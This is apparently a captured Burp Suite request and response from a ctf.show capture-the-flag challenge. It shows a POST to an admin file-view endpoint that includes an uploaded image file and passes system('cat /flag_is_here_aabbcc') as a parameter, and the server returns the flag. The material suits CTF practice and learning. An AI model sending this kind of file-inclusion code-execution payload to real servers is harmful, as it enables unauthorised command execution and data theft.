 Request
Pretty Raw Hex \n Select extension...
1 POST /api/admin_file_view.php HTTP/1.1
2 Host: 7855cecd-d7ee-47f5-bdd9-b324bdf55bad.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bKOh6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7Rup04ZKZJce00Fw_dMxfHvx365VGLg; _ga=
GA1.2.510308770.1719848377; _ga_S88N801DKH=
GS1.2.1719848378.1.0.1719848378.0.0.0; PHPSESSID=aggs8chd7qsggc17i0b8jb8tr6
4 Content-Length: 102
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://7855cecd-d7ee-47f5-bdd9-b324bdf55bad.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://7855cecd-d7ee-47f5-bdd9-b324bdf55bad.challenge.ctf.show/index.php?actio
n=view&page=admin_file_view
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 f=/var/www/html/img/4a47a0db6e60853dedfcfdf08a5ca249.png&debug=1&1=system('cat
/flag_is_here_aabbcc');
Response
Pretty Raw Hex Render \n Chinese
Change Encoding: (Using GBK)
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 11 Aug 2024 09:05:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
11 Access-Control-Allow-Credentials: true
12 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Ler
13 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Reques
14 Access-Control-Max-Age: 1728000
15 Content-Length: 113
16
17 userctfshow{6f916df0-072f-42f1-bda5-03603a60d6ca}
18 {"code":0,"msg":"查看成功","count":0,"data":[]}